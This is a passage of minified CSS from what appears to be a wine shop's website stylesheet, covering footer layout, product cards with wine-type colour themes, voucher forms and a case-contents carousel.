1450px){#footer .column > p.phone:before,#footer .column > p.email:before,#footer .column > p.address:before,#footer .column > div a.phone:before,#footer .column > div a.email:before,#footer .column > div a.address:before,#footer .column > a.phone:before,#footer .column > a.email:before,#footer .column > a.address:before,#footer .column h2.phone:before,#footer .column h2.email:before,#footer .column h2.address:before,#footer .column h3.phone:before,#footer .column h3.email:before,#footer .column h3.address:before{background-size:20px}}@media screen and (max-width: 860px){#footer .column > p.phone:before,#footer .column > p.email:before,#footer .column > p.address:before,#footer .column > div a.phone:before,#footer .column > div a.email:before,#footer .column > div a.address:before,#footer .column > a.phone:before,#footer .column > a.email:before,#footer .column > a.address:before,#footer .column h2.phone:before,#footer .column h2.email:before,#footer .column h2.address:before,#footer .column h3.phone:before,#footer .column h3.email:before,#footer .column h3.address:before{height:32px;background-size:19px;left:2.5vw}}#footer .column > p.email:before,#footer .column > div a.email:before,#footer .column > a.email:before,#footer .column h2.email:before,#footer .column h3.email:before{background-image:url(../../images/icons/email_brand.svg)}#footer .column > p.phone,#footer .column > p.email,#footer .column > div a.phone,#footer .column > div a.email,#footer .column > a.phone,#footer .column > a.email,#footer .column h2.phone,#footer .column h2.email,#footer .column h3.phone,#footer .column h3.email{line-height:46px}@media screen and (max-width: 860px){#footer .column > p.phone,#footer .column > p.email,#footer .column > div a.phone,#footer .column > div a.email,#footer .column > a.phone,#footer .column > a.email,#footer .column h2.phone,#footer .column h2.email,#footer .column h3.phone,#footer .column h3.email{line-height:32px}}#footer .column > p.phone:hover,#footer .column > p.email:hover,#footer .column > div a.phone:hover,#footer .column > div a.email:hover,#footer .column > a.phone:hover,#footer .column > a.email:hover,#footer .column h2.phone:hover,#footer .column h2.email:hover,#footer .column h3.phone:hover,#footer .column h3.email:hover{color:#b0395c}#footer .column > p.phone:hover:before,#footer .column > p.email:hover:before,#footer .column > div a.phone:hover:before,#footer .column > div a.email:hover:before,#footer .column > a.phone:hover:before,#footer .column > a.email:hover:before,#footer .column h2.phone:hover:before,#footer .column h2.email:hover:before,#footer .column h3.phone:hover:before,#footer .column h3.email:hover:before{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}#footer .column > p.address,#footer .column > div a.address,#footer .column > a.address,#footer .column h2.address,#footer .column h3.address{padding-top:10px;padding-bottom:20px}@media screen and (max-width: 860px){#footer .column > p.address,#footer .column > div a.address,#footer .column > a.address,#footer .column h2.address,#footer .column h3.address{padding-top:8px}}#footer .column > p.address:before,#footer .column > div a.address:before,#footer .column > a.address:before,#footer .column h2.address:before,#footer .column h3.address:before{background-image:url(../../images/icons/location_brand.svg)}@media screen and (max-width: 860px){#footer .column > p.address:before,#footer .column > div a.address:before,#footer .column > a.address:before,#footer .column h2.address:before,#footer .column h3.address:before{top:2px}}#footer .column h2,#footer .column h3{font-family:"Courgette", cursive;color:#b0395c;font-size:1.2rem;padding-bottom:6px}@media screen and (max-width: 860px){#footer .column h2,#footer .column h3{font-size:1.6rem}}#footer .column div + h2,#footer .column div + h3,#footer .column p + h2,#footer .column p + h3{margin-top:24px}@media screen and (max-width: 860px){#footer .column div + h2,#footer .column div + h3,#footer .column p + h2,#footer .column p + h3{margin-top:20px}}#footer .column div{display:inline-block;width:100%;height:auto;overflow:hidden;position:relative}#footer .column div:before{content:"";display:inline-block;width:1px;position:absolute;left:0;top:5px;top:calc(5px + 0.585rem);bottom:5px;bottom:calc(5px + 0.585rem);background:#b0395c}@media screen and (max-width: 860px){#footer .column div:before{width:2px;left:2.5vw;top:5px;bottom:5px}}#footer .column div a{padding-left:24px;position:relative;transition:padding 300ms ease, color 300ms ease}@media screen and (max-width: 860px){#footer .column div a{padding-left:10vw}}#footer .column div a:before{content:"";display:inline-block;width:0;height:1px;position:absolute;left:0;top:50%;background:#b0395c;transition:width 300ms ease}@media screen and (min-width: 1050px){#footer .column div a:hover{padding-left:36px;color:#b0395c}#footer .column div a:hover:before{width:24px}}#footer .column .company_number span,#footer .column .vat_number span{display:inline-block;width:50%}@media screen and (max-width: 860px){#footer .column .company_number span,#footer .column .vat_number span{width:140px}}.footer_copyright{background:#b0395c;padding:30px 0;text-align:center}.footer_copyright p.copyright{display:inline-block;color:#FFF;font-size:0.8rem;margin-right:30px;line-height:1.4}@media screen and (max-width: 1050px){.footer_copyright p.copyright{margin-right:0;padding-bottom:14px}}.footer_copyright ul{display:inline-block}.footer_copyright ul li{display:inline-block}@media screen and (max-width: 860px){.footer_copyright ul li{width:100%}.footer_copyright ul li:last-child a{margin-bottom:0}}.footer_copyright ul li a{font-size:0.8rem;color:#FFF;margin:0 10px;display:inline-block}@media screen and (max-width: 860px){.footer_copyright ul li a{margin:0 0 14px 0}}.footer_copyright ul li a:hover{text-decoration:underline}#credit{text-align:center;padding:30px 0}#credit p{display:inline-block}#credit p a{font-size:0.7rem;margin:0 10px}#credit p a:hover{text-decoration:underline}.products_container{width:100%;height:auto;display:block;position:relative}.products_container > h2{padding-bottom:40px;width:90%;width:90vw;max-width:1482px;display:block;margin:auto}@media screen and (max-width: 1050px){.products_container > h2{width:95vw}}.products_container > h2:after{clear:both}.products_wrapper{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;height:auto;overflow:hidden}@media screen and (max-width: 1050px){.products_wrapper{width:95vw}}.products_wrapper:after{clear:both}.page_content_wrapper + .products_container{padding-top:0}.product.item:after{content:"";width:1px;height:100%;position:absolute;right:0;background:#dcdde0}.product.item,.product.detail{display:inline-block;float:left;margin-bottom:4px;border-bottom:1px solid #dcdde0;position:relative;width:100%}.product.item:nth-of-type(1):nth-last-of-type(1),.product.item:nth-of-type(1):nth-last-of-type(2),.product.item:nth-of-type(2):nth-last-of-type(1),.product.detail:nth-of-type(1):nth-last-of-type(1),.product.detail:nth-of-type(1):nth-last-of-type(2),.product.detail:nth-of-type(2):nth-last-of-type(1){float:none}@media screen and (min-width: 1050px){.product.item,.product.detail{width:33.33%}.product.item:nth-of-type(3n + 1),.product.item:first-of-type,.product.detail:nth-of-type(3n + 1),.product.detail:first-of-type{clear:left}.product.item:nth-of-type(3n + 1):before,.product.item:first-of-type:before,.product.detail:nth-of-type(3n + 1):before,.product.detail:first-of-type:before{content:"";width:1px;height:100%;position:absolute;left:0;background:#dcdde0}}@media screen and (max-width: 1050px) and (min-width: 860px){.product.item,.product.detail{width:50%}.product.item:nth-of-type(2n + 1),.product.item:first-of-type,.product.detail:nth-of-type(2n + 1),.product.detail:first-of-type{clear:left}.product.item:nth-of-type(2n + 1):before,.product.item:first-of-type:before,.product.detail:nth-of-type(2n + 1):before,.product.detail:first-of-type:before{content:"";width:1px;height:100%;position:absolute;left:0;background:#dcdde0}}@media screen and (max-width: 860px){.product.item,.product.detail{border:1px solid #dcdde0}}.product.item .image_wrapper,.product.detail .image_wrapper{width:100%;height:auto;display:inline-block;position:relative;float:left;background-color:#eaeaea;border-bottom:2px solid #FFF}.product.item .image_wrapper:before,.product.detail .image_wrapper:before{content:"";display:inline-block;width:2px;height:100%;background:#FFF;position:absolute;left:0;top:0;bottom:0;z-index:2}@media screen and (max-width: 860px){.product.item .image_wrapper:before,.product.detail .image_wrapper:before{display:none}}.product.item .image_wrapper:after,.product.detail .image_wrapper:after{content:"";display:inline-block;width:3px;height:100%;background:#FFF;position:absolute;right:0;top:0;bottom:0;z-index:2}@media screen and (max-width: 860px){.product.item .image_wrapper:after,.product.detail .image_wrapper:after{display:none}}.product.item .image_wrapper img,.product.detail .image_wrapper img{width:100%;height:auto;display:inline-block;float:left;margin-bottom:0 !important}.product.item .image_wrapper .case_discount,.product.detail .image_wrapper .case_discount{position:absolute;top:20px;left:20px;text-align:left;font-weight:700;text-transform:uppercase;line-height:1.2;font-size:1.1rem;color:#b0395c}.product.item .image_wrapper .organic_dietary,.product.detail .image_wrapper .organic_dietary{position:absolute;left:20px;bottom:20px;width:12%}.product.item .image_wrapper .organic_dietary svg,.product.detail .image_wrapper .organic_dietary svg{display:inline-block;width:100%;height:auto;margin-top:20px}.product.item .image_wrapper .organic_dietary svg path,.product.detail .image_wrapper .organic_dietary svg path{transition:fill 400ms ease}.product.item .image_wrapper .awards,.product.detail .image_wrapper .awards{position:absolute;right:20px;bottom:20px;width:16%}.product.item .image_wrapper .awards:hover img,.product.detail .image_wrapper .awards:hover img{opacity:0.6}.product.item .image_wrapper .awards img,.product.detail .image_wrapper .awards img{display:inline-block;width:100%;height:auto;margin-top:15px;transition:opacity 400ms ease}.product.item .image_wrapper .awards img:hover,.product.detail .image_wrapper .awards img:hover{opacity:1}.product.item .image_wrapper .example_case,.product.detail .image_wrapper .example_case{background:#b0395c;color:#FFF;text-transform:uppercase;font-size:0.7rem;font-weight:700;height:40px;width:47.5%;display:inline-block;position:absolute;bottom:20px !important;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);transition:background 300ms ease}.product.item .image_wrapper .example_case:hover,.product.detail .image_wrapper .example_case:hover{background:#7e1c39}.product.item:not(.case) .image_wrapper,.product.detail:not(.case) .image_wrapper{background-position:center;background-repeat:no-repeat;background-size:100%}.product.item:not(.case) .image_wrapper.lazy-bg-loaded,.product.detail:not(.case) .image_wrapper.lazy-bg-loaded{background:url(../../images/bottle-bg.jpg)}.product.item .product_info,.product.detail .product_info{padding:40px 40px 96px 40px;height:auto;overflow:hidden;position:relative;display:inline-block;float:left;width:100%}.product.item .product_info.featured,.product.detail .product_info.featured{padding-bottom:110px;min-height:0 !important}@media screen and (max-width: 860px){.product.item .product_info.featured,.product.detail .product_info.featured{padding-bottom:90px}}@media screen and (max-width: 860px){.product.item .product_info,.product.detail .product_info{min-height:0 !important;padding:30px 5% 96px 5%}.product.item .product_info .product_intro,.product.detail .product_info .product_intro{min-height:0 !important}}.product.item .product_info h1,.product.item .product_info h2,.product.detail .product_info h1,.product.detail .product_info h2{font-size:1.4rem;font-family:"Cinzel", serif;line-height:1.2;padding-bottom:16px;color:#b0395c}.product.item .product_info h1 a:hover,.product.item .product_info h2 a:hover,.product.detail .product_info h1 a:hover,.product.detail .product_info h2 a:hover{text-decoration:underline}.product.item .product_info h1 strong,.product.item .product_info h2 strong,.product.detail .product_info h1 strong,.product.detail .product_info h2 strong{display:block;font-weight:700 !important;padding-bottom:6px}.product.item .product_info h3,.product.detail .product_info h3{font-size:1rem;padding-bottom:24px}.product.item .product_info form:not(#out_of_stock),.product.detail .product_info form:not(#out_of_stock){padding:8px 0 9px;position:relative}.product.item .product_info form:not(#out_of_stock) a.form_anchor,.product.detail .product_info form:not(#out_of_stock) a.form_anchor{display:none}.product.item .product_info form:not(#out_of_stock) ol,.product.detail .product_info form:not(#out_of_stock) ol{margin-top:0}.product.item .product_info form:not(#out_of_stock) li,.product.detail .product_info form:not(#out_of_stock) li{margin-bottom:0}.product.item .product_info form:not(#out_of_stock) label,.product.detail .product_info form:not(#out_of_stock) label{width:72%;display:inline-block;float:left;font-size:0.7rem;text-align:left;line-height:1.2;padding-top:2px;margin-bottom:0}@media screen and (max-width: 1450px){.product.item .product_info form:not(#out_of_stock) label,.product.detail .product_info form:not(#out_of_stock) label{width:66%}}@media screen and (max-width: 860px){.product.item .product_info form:not(#out_of_stock) label,.product.detail .product_info form:not(#out_of_stock) label{font-size:0.9rem}}.product.item .product_info form:not(#out_of_stock) label .saving,.product.detail .product_info form:not(#out_of_stock) label .saving{color:#BD4F33;font-weight:700;display:block;font-size:0.7rem}.product.item .product_info form:not(#out_of_stock) label .single_line,.product.detail .product_info form:not(#out_of_stock) label .single_line{padding-top:10px;display:inline-block}@media screen and (max-width: 860px){.product.item .product_info form:not(#out_of_stock) label .single_line,.product.detail .product_info form:not(#out_of_stock) label .single_line{padding-top:8px}}.product.item .product_info form:not(#out_of_stock) label strong,.product.detail .product_info form:not(#out_of_stock) label strong{font-size:0.9rem;display:inline-block;margin-right:4px}@media screen and (max-width: 860px){.product.item .product_info form:not(#out_of_stock) label strong,.product.detail .product_info form:not(#out_of_stock) label strong{font-size:1rem}}.product.item .product_info form:not(#out_of_stock) select,.product.detail .product_info form:not(#out_of_stock) select{display:inline-block;float:left;padding:0 6px 0 8px;width:13%;font-size:0.8rem;height:40px}@media screen and (max-width: 1450px){.product.item .product_info form:not(#out_of_stock) select,.product.detail .product_info form:not(#out_of_stock) select{height:36px;width:18%}}.product.item .product_info form:not(#out_of_stock) button,.product.detail .product_info form:not(#out_of_stock) button{width:13%;height:40px;display:inline-block;background:#b0395c;color:#FFF;font-weight:700;font-size:0.7rem;text-transform:uppercase;position:absolute;top:8px;right:0;margin-top:0;line-height:40px;padding:0;border:none;transition:background 300ms ease}@media screen and (max-width: 1450px){.product.item .product_info form:not(#out_of_stock) button,.product.detail .product_info form:not(#out_of_stock) button{height:36px;line-height:36px}}.product.item .product_info form:not(#out_of_stock) button:hover,.product.detail .product_info form:not(#out_of_stock) button:hover{background:#7e1c39}.product.item .product_info form + form,.product.detail .product_info form + form{border-top:1px solid #dcdde0;margin-top:-1px}.product.item .product_info .intro,.product.detail .product_info .intro{font-style:italic;font-size:0.9rem;padding-top:8px;padding-bottom:26px}.product.item .product_info .intro:before,.product.detail .product_info .intro:before{content:"“"}.product.item .product_info .intro:after,.product.detail .product_info .intro:after{content:"”"}.product.item .product_info form + .product_rating,.product.item .product_info form + .product_rating + .product_details,.product.detail .product_info form + .product_rating,.product.detail .product_info form + .product_rating + .product_details{margin-top:26px}.product.item .product_info form#out_of_stock,.product.detail .product_info form#out_of_stock{width:50%;float:right;background:#b0395c;padding:30px 30px 40px}@media screen and (max-width: 860px){.product.item .product_info form#out_of_stock,.product.detail .product_info form#out_of_stock{width:100%}}.product.item .product_info form#out_of_stock legend,.product.detail .product_info form#out_of_stock legend{color:#FFF;font-size:1.6rem;padding-bottom:14px}.product.item .product_info form#out_of_stock legend:after,.product.detail .product_info form#out_of_stock legend:after{color:#FFF}.product.item .product_info form#out_of_stock label,.product.detail .product_info form#out_of_stock label{color:#FFF}.product.item .product_info form#out_of_stock span.warning,.product.detail .product_info form#out_of_stock span.warning{color:#FFF}.product.item .product_info form#out_of_stock button,.product.detail .product_info form#out_of_stock button{border:2px solid #FFF;color:#FFF;width:100%;margin-top:8px;transition:background 300ms ease, color 300ms ease, border 300ms ease}.product.item .product_info form#out_of_stock button:hover,.product.detail .product_info form#out_of_stock button:hover{border:2px solid #7e1c39;background:#7e1c39}.product.item .product_info .product_rating,.product.detail .product_info .product_rating{margin-right:5%}.product.item .product_info .product_details,.product.detail .product_info .product_details{padding-bottom:16px}.product.item .product_info .product_details p,.product.detail .product_info .product_details p{padding-bottom:4px;font-size:0.7rem;text-align:left;padding-left:40%;position:relative;line-height:1.2}@media screen and (max-width: 860px){.product.item .product_info .product_details p,.product.detail .product_info .product_details p{font-size:0.8rem}}.product.item .product_info .product_details p span,.product.detail .product_info .product_details p span{display:inline-block;width:40%;opacity:0.8;position:absolute;top:0;left:0}.product.item .product_info p.out_of_stock,.product.detail .product_info p.out_of_stock{color:#BD4F33;padding-bottom:12px}.product.item .product_info .button,.product.detail .product_info .button{margin-top:20px;position:absolute;left:50%;bottom:40px;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.product.item .product_rating,.product.item .product_details,.product.detail .product_rating,.product.detail .product_details{width:47.5%;display:inline-block;float:left}.product.item .product_rating h4,.product.item .product_details h4,.product.detail .product_rating h4,.product.detail .product_details h4{font-family:"Courgette", cursive;color:#b0395c;font-size:0.9rem;padding-bottom:0;text-transform:none}@media screen and (max-width: 860px){.product.item .product_rating h4,.product.item .product_details h4,.product.detail .product_rating h4,.product.detail .product_details h4{font-size:1.1rem}}.product.item .product_rating h5,.product.item .product_details h5,.product.detail .product_rating h5,.product.detail .product_details h5{color:#b0395c}.product.item .product_rating .rating_wrapper,.product.item .product_details .rating_wrapper,.product.detail .product_rating .rating_wrapper,.product.detail .product_details .rating_wrapper{padding:16px 0}@media screen and (max-width: 860px){.product.item .product_rating .rating_wrapper,.product.item .product_details .rating_wrapper,.product.detail .product_rating .rating_wrapper,.product.detail .product_details .rating_wrapper{padding:12px 0}}.product.item .product_rating .rating_wrapper .rating,.product.item .product_details .rating_wrapper .rating,.product.detail .product_rating .rating_wrapper .rating,.product.detail .product_details .rating_wrapper .rating{width:60%;height:auto;overflow:hidden;margin:0 20%;height:auto;padding:0 5px}.product.item .product_rating .rating_wrapper .rating svg,.product.item .product_details .rating_wrapper .rating svg,.product.detail .product_rating .rating_wrapper .rating svg,.product.detail .product_details .rating_wrapper .rating svg{display:inline-block;float:left;width:16%;height:auto;margin-right:5%}@media screen and (max-width: 860px){.product.item .product_rating .rating_wrapper .rating svg,.product.item .product_details .rating_wrapper .rating svg,.product.detail .product_rating .rating_wrapper .rating svg,.product.detail .product_details .rating_wrapper .rating svg{width:18%;margin-right:2%}}.product.item .product_rating .rating_wrapper .rating svg path,.product.item .product_details .rating_wrapper .rating svg path,.product.detail .product_rating .rating_wrapper .rating svg path,.product.detail .product_details .rating_wrapper .rating svg path{fill:none;stroke:#b0395c;stroke-miterlimit:10;stroke-width:5px}.product.item .product_rating .rating_wrapper .rating svg path.full,.product.item .product_details .rating_wrapper .rating svg path.full,.product.detail .product_rating .rating_wrapper .rating svg path.full,.product.detail .product_details .rating_wrapper .rating svg path.full{fill:#b0395c}.product.item .product_rating .rating_wrapper .rating svg:last-of-type,.product.item .product_details .rating_wrapper .rating svg:last-of-type,.product.detail .product_rating .rating_wrapper .rating svg:last-of-type,.product.detail .product_details .rating_wrapper .rating svg:last-of-type{margin-right:0}.product.item .product_rating .rating_wrapper .rating_desc,.product.item .product_details .rating_wrapper .rating_desc,.product.detail .product_rating .rating_wrapper .rating_desc,.product.detail .product_details .rating_wrapper .rating_desc{padding-bottom:0;font-size:0.8rem;color:#b0395c;padding-top:8px}.product.item.case:not(.detail) .product_info,.product.detail.case:not(.detail) .product_info{padding-bottom:172px}.product.item.case:not(.detail) .product_info .product_intro,.product.detail.case:not(.detail) .product_info .product_intro{min-height:0 !important}.product.item.case:not(.detail) .product_info h2,.product.detail.case:not(.detail) .product_info h2{color:#565656}.product.item.case:not(.detail) .product_info h3,.product.detail.case:not(.detail) .product_info h3{padding-bottom:20px}.product.item.case:not(.detail) .product_info h3 strong,.product.detail.case:not(.detail) .product_info h3 strong{font-weight:300}.product.item.case:not(.detail) p.intro,.product.detail.case:not(.detail) p.intro{padding-bottom:20px}.product.item.case:not(.detail) .product_code,.product.detail.case:not(.detail) .product_code{font-size:0.8rem}.product.item.case:not(.detail) .product_code span,.product.detail.case:not(.detail) .product_code span{display:inline-block;margin-right:8px}.product.item.case:not(.detail) .button,.product.detail.case:not(.detail) .button{bottom:120px}.product.item.case:not(.detail) form,.product.detail.case:not(.detail) form{position:absolute !important;left:40px;right:40px;bottom:40px;border-top:1px solid #dcdde0;padding-bottom:0 !important}@media screen and (max-width: 860px){.product.item.case:not(.detail) form,.product.detail.case:not(.detail) form{bottom:30px}}.product.item.white .image_wrapper .case_discount,.product.detail.white .image_wrapper .case_discount{color:#45a32f}.product.item.white .product_info h2,.product.item.white .product_info h3,.product.item.white .product_info h4,.product.item.white .product_info h5,.product.item.white .product_rating h2,.product.item.white .product_rating h3,.product.item.white .product_rating h4,.product.item.white .product_rating h5,.product.detail.white .product_info h2,.product.detail.white .product_info h3,.product.detail.white .product_info h4,.product.detail.white .product_info h5,.product.detail.white .product_rating h2,.product.detail.white .product_rating h3,.product.detail.white .product_rating h4,.product.detail.white .product_rating h5{color:#45a32f}.product.item.white .product_info .rating_wrapper .rating_desc,.product.item.white .product_rating .rating_wrapper .rating_desc,.product.detail.white .product_info .rating_wrapper .rating_desc,.product.detail.white .product_rating .rating_wrapper .rating_desc{color:#45a32f}.product.item.white .product_info .rating_wrapper .rating svg path,.product.item.white .product_rating .rating_wrapper .rating svg path,.product.detail.white .product_info .rating_wrapper .rating svg path,.product.detail.white .product_rating .rating_wrapper .rating svg path{stroke:#45a32f}.product.item.white .product_info .rating_wrapper .rating svg path.full,.product.item.white .product_rating .rating_wrapper .rating svg path.full,.product.detail.white .product_info .rating_wrapper .rating svg path.full,.product.detail.white .product_rating .rating_wrapper .rating svg path.full{fill:#45a32f}.product.item.white .button,.product.detail.white .button{border:2px solid #45a32f;color:#45a32f}.product.item.white .button:hover,.product.detail.white .button:hover{background:#45a32f;color:#FFF}.product.item.rose .image_wrapper .case_discount,.product.detail.rose .image_wrapper .case_discount{color:#db5672}.product.item.rose .product_info h2,.product.item.rose .product_info h3,.product.item.rose .product_info h4,.product.item.rose .product_info h5,.product.item.rose .product_rating h2,.product.item.rose .product_rating h3,.product.item.rose .product_rating h4,.product.item.rose .product_rating h5,.product.detail.rose .product_info h2,.product.detail.rose .product_info h3,.product.detail.rose .product_info h4,.product.detail.rose .product_info h5,.product.detail.rose .product_rating h2,.product.detail.rose .product_rating h3,.product.detail.rose .product_rating h4,.product.detail.rose .product_rating h5{color:#db5672}.product.item.rose .product_info .rating_wrapper .rating_desc,.product.item.rose .product_rating .rating_wrapper .rating_desc,.product.detail.rose .product_info .rating_wrapper .rating_desc,.product.detail.rose .product_rating .rating_wrapper .rating_desc{color:#db5672}.product.item.rose .product_info .rating_wrapper .rating svg path,.product.item.rose .product_rating .rating_wrapper .rating svg path,.product.detail.rose .product_info .rating_wrapper .rating svg path,.product.detail.rose .product_rating .rating_wrapper .rating svg path{stroke:#db5672}.product.item.rose .product_info .rating_wrapper .rating svg path.full,.product.item.rose .product_rating .rating_wrapper .rating svg path.full,.product.detail.rose .product_info .rating_wrapper .rating svg path.full,.product.detail.rose .product_rating .rating_wrapper .rating svg path.full{fill:#db5672}.product.item.rose .button,.product.detail.rose .button{border:2px solid #db5672;color:#db5672}.product.item.rose .button:hover,.product.detail.rose .button:hover{background:#db5672;color:#FFF}.product.item.sparkling .image_wrapper .case_discount,.product.detail.sparkling .image_wrapper .case_discount{color:#b59b1f}.product.item.sparkling .product_info h2,.product.item.sparkling .product_info h3,.product.item.sparkling .product_info h4,.product.item.sparkling .product_info h5,.product.item.sparkling .product_rating h2,.product.item.sparkling .product_rating h3,.product.item.sparkling .product_rating h4,.product.item.sparkling .product_rating h5,.product.detail.sparkling .product_info h2,.product.detail.sparkling .product_info h3,.product.detail.sparkling .product_info h4,.product.detail.sparkling .product_info h5,.product.detail.sparkling .product_rating h2,.product.detail.sparkling .product_rating h3,.product.detail.sparkling .product_rating h4,.product.detail.sparkling .product_rating h5{color:#b59b1f}.product.item.sparkling .product_info .rating_wrapper .rating_desc,.product.item.sparkling .product_rating .rating_wrapper .rating_desc,.product.detail.sparkling .product_info .rating_wrapper .rating_desc,.product.detail.sparkling .product_rating .rating_wrapper .rating_desc{color:#b59b1f}.product.item.sparkling .product_info .rating_wrapper .rating svg path,.product.item.sparkling .product_rating .rating_wrapper .rating svg path,.product.detail.sparkling .product_info .rating_wrapper .rating svg path,.product.detail.sparkling .product_rating .rating_wrapper .rating svg path{stroke:#b59b1f}.product.item.sparkling .product_info .rating_wrapper .rating svg path.full,.product.item.sparkling .product_rating .rating_wrapper .rating svg path.full,.product.detail.sparkling .product_info .rating_wrapper .rating svg path.full,.product.detail.sparkling .product_rating .rating_wrapper .rating svg path.full{fill:#b59b1f}.product.item.sparkling .button,.product.detail.sparkling .button{border:2px solid #b59b1f;color:#b59b1f}.product.item.sparkling .button:hover,.product.detail.sparkling .button:hover{background:#b59b1f;color:#FFF}.product.item.voucher .product_info,.product.detail.voucher .product_info{padding-bottom:40px}.product.item.voucher form,.product.detail.voucher form{position:static;text-align:center}.product.item.voucher form li.quantity,.product.detail.voucher form li.quantity{display:none}.product.item.voucher form .recipient_email,.product.item.voucher form .recipient_name,.product.item.voucher form .voucher_amount,.product.detail.voucher form .recipient_email,.product.detail.voucher form .recipient_name,.product.detail.voucher form .voucher_amount{margin-bottom:16px !important}.product.item.voucher form label,.product.detail.voucher form label{width:100% !important;font-size:0.8rem !important;display:inline-block !important;padding-bottom:14px !important;text-align:left !important}.product.item.voucher form textarea,.product.detail.voucher form textarea{height:120px;resize:none}.product.item.voucher form button,.product.detail.voucher form button{display:inline-block !important;position:static !important;margin-top:14px !important;width:40% !important;float:none}@media screen and (max-width: 1050px){.product.item.voucher form button,.product.detail.voucher form button{width:100%}}.product.detail:not(.case) .image_wrapper{overflow:hidden;cursor:move}.product.detail:not(.case) .image_wrapper > img{position:relative;bottom:0;right:0;transition:bottom 0ms, right 0ms, -webkit-transform 600ms ease;transition:transform 600ms ease, bottom 0ms, right 0ms;transition:transform 600ms ease, bottom 0ms, right 0ms, -webkit-transform 600ms ease}.product.detail:not(.case) .image_wrapper:not(:hover) > img{bottom:0 !important;right:0 !important;transition:bottom 400ms, right 400ms, -webkit-transform 600ms ease;transition:transform 600ms ease, bottom 400ms, right 400ms;transition:transform 600ms ease, bottom 400ms, right 400ms, -webkit-transform 600ms ease}.product.detail:not(.case) .image_wrapper:hover > img{-webkit-transform:scale(2);transform:scale(2)}.case_contents{width:100%;height:auto;overflow:hidden;display:inline-block;float:left;clear:both;padding:60px 0}.case_contents .case_nav{position:relative;margin-bottom:-1px;z-index:10}@media screen and (min-width: 860px){.case_contents .case_nav:hover button img,.case_contents .case_nav:hover button .quantity{opacity:0.6}}.case_contents .case_nav .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;color:transparent}.case_contents .case_nav .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.case_contents .case_nav .case_product{display:inline-block;width:12.5%;height:500px;position:relative;background:transparent;transition:opacity 600ms ease;padding-bottom:50px;overflow:hidden}@media screen and (min-width: 860px){.case_contents .case_nav .case_product:hover img,.case_contents .case_nav .case_product:hover .quantity{opacity:1}}@media screen and (max-width: 860px){.case_contents .case_nav .case_product{opacity:0;transition:opacity 600ms ease}.case_contents .case_nav .case_product.slick-active{opacity:1}.case_contents .case_nav .case_product:nth-child(1):nth-last-child(3),.case_contents .case_nav .case_product:nth-child(2):nth-last-child(2),.case_contents .case_nav .case_product:nth-child(3):nth-last-child(1){opacity:1}.case_contents .case_nav .case_product img,.case_contents .case_nav .case_product .quantity{opacity:0.6}}.case_contents .case_nav .case_product .case_product_image_wrapper{width:100%;height:100%;overflow:hidden}.case_contents .case_nav .case_product img{width:auto;height:100%;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:inline-block;transition:opacity 600ms ease}.case_contents .case_nav .case_product .quantity{position:absolute;top:30px;right:0;background:#b0395c;width:60px;height:60px;line-height:60px;border-radius:50%;font-weight:bold;color:#FFF;font-size:1.4rem;transition:opacity 600ms ease}.case_contents .case_nav .case_product:before{content:"";width:0;height:0;border-style:solid;border-width:0 50px 50px 50px;border-color:transparent transparent #dcdde0 transparent;position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%, 50px);transform:translate(-50%, 50px);z-index:5;transition:opacity 400ms ease, -webkit-transform 600ms ease;transition:opacity 400ms ease, transform 600ms ease;transition:opacity 400ms ease, transform 600ms ease, -webkit-transform 600ms ease}.case_contents .case_nav .case_product:after{content:"";width:0;height:0;border-style:solid;border-width:0 50px 50px 50px;border-color:transparent transparent #FFF transparent;position:absolute;bottom:-2px;left:50%;-webkit-transform:translate(-50%, 50px);transform:translate(-50%, 50px);transition:-webkit-transform 600ms ease;transition:transform 600ms ease;transition:transform 600ms ease, -webkit-transform 600ms ease;z-index:5;transition:opacity 0ms ease 600ms, -webkit-transform 600ms ease;transition:opacity 0ms ease 600ms, transform 600ms ease;transition:opacity 0ms ease 600ms, transform 600ms ease, -webkit-transform 600ms ease}.case_contents .case_nav .case_product.active:before,.case_contents .case_nav .case_product.active:after{-webkit-transform:translateX(-50%) translateY(0px);transform:translateX(-50%) translateY(0px)}.case_contents .case_nav .case_product.active:after{transition:opacity 0ms ease 0ms, -webkit-transform 600ms ease;transition:opacity 0ms ease 0ms, transform 600ms ease;transition:opacity 0ms ease 0ms, transform 600ms ease, -webkit-transform 600ms ease}@media screen and (max-width: 860px){.case_contents .case_nav .case_product.active img,.case_contents .case_nav .case_product.active .quantity{opacity:1}}.case_contents .case_product_spec_wrapper{position:relative;width:100%;height:auto;overflow:hidden}.case_contents .case_product_spec_wrapper .case_product_spec{position:absolute;left:0;right:0;top:0;width:100%;opacity:0;visibility:hidden;z-index:-1;transition:opacity 600ms ease, visibility 0ms ease 600ms, z-index 0ms ease 600ms}.case_contents .case_product_spec_wrapper .case_product_spec:first-of-type{position:static}.case_contents .case_product_spec_wrapper .case_product_spec.active{opacity:1;visibility:visible;z-index:1;transition:opacity 600ms ease, visibility 0ms ease 0ms, z-index 0ms ease 0ms}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec{margin-top:0}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec h2.product_title{font-family:"Cinzel", serif;max-width:80%;margin-left:10%;font-size:1.6rem;line-height:1.3;padding-bottom:30px}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec .tasting_notes p{font-size:0.9rem;padding-bottom:0;display:inline-block}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec .tasting_notes p a{display:inline-block;margin-top:20px;color:#b0395c}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec .tasting_notes p a:hover{text-decoration:underline}.case_contents .case_product_spec_wrapper .case_product_spec .wine_spec .spec_wrapper > .tasting_notes{padding-top:0;padding-bottom:0}body.product .products_container{padding:40px 0}@media screen and (max-width: 860px){body.product .products_container{padding:26px 0 20px}}.product.item{margin-bottom:20px}.product.detail{width:100%;border:none}.product.detail:before{display:none}.product.detail .image_wrapper{width:33.33%}@media screen and (max-width: 